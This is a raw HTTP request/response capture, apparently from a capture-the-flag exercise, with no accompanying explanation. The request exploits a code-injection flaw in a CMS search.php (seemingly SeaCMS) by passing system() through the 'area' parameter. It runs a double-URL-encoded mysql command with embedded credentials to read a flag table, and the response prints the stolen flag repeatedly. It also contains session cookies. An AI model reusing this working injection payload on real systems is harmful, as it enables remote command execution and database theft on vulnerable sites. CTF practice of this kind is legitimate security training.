 Go
Cancel
< | ▼
> | ▼
Target: http://c90eb61188a14329bc6e1d22bd2c83003b9d5387da45485b.game.ichunqiu.com
Request
Raw Params Headers Hex
OPTIONS
//search.php?searchtype=5&tid=&area=system(urldecode($_GET[a]))&a=%256D%2579%2573%25
71%256C%2520%252D%2575%2573%2565%2561%255F%2575%2573%2565%2572%2520%252D%2
570%2534%2536%2565%2530%2536%2535%2533%2533%2534%2530%2537%2565%2520%252D%2
565%2520%2522%2573%2565%256C%2565%2563%2574%2520%2566%256C%2561%2567%2520%2
566%2572%256F%256D%2520%2573%2565%2561%2563%256D%2573%252E%2566%256C%2561%
2567%255F%2531%2534%2530%2561%2564%2532%2565%2530%2564%2538%2563%2562%2522
HTTP/1.1
Host: c90eb61188a14329bc6e1d22bd2c83003b9d5387da45485b.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
Hm_lvt_1a32f7c660491887db0960e9c314b022=1474880763,1474891443,1474942861,1474946901;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_9104989ce242a8e03049eaceca950328=1472869472,1474693615; pgv_pvi=6796370944;
uid=NcTxIp2hOpDiYcxhKujngqwibuTc1ampm;
ci_session=93c77973c92e8c058c4dc4f0995f8e2cf52e286e;
Hm_lpvt_1a32f7c660491887db0960e9c314b022=1474977606; pgv_si=s3469352960;
PHPSESSID=oidrg3vc6t5eib9dhiv2l9ja81
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ASERVER/1.8.0-3
Date: Tue, 27 Sep 2016 12:41:05 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 61476
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Vary: Accept-Encoding
Set-Cookie: __ads_session=tVe9DBakygj3MNoADAA=; domain=.*.game.ichunqiu.com; path=/
X-Powered-By-Anquanbao: MISS from pon-bj-icq-ichunqiu-ib1
flag
flag{b8f4b91c-2aa8-4261-8ebb-7109ca391758}
flag
flag{b8f4b91c-2aa8-4261-8ebb-7109ca391758}
flag
flag{b8f4b91c-2aa8-4261-8ebb-7109ca391758}
flag
flag{b8f4b91c-2aa8-4261-8ebb-7109ca391758}
flag
flag{b8f4b91c-2aa8-4261-8ebb-7109ca391758}
flag
flag{b8f4b91c-2aa8-4261-8ebb-7109ca391758}
flag
flag{b8f4b91c-2aa8-4261-8ebb-7109ca391758}
flag
flag{b8f4b91c-2aa8-4261-8ebb-7109ca391758}
flag
flag{b8f4b91c-2aa8-4261-8ebb-7109ca391758}
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">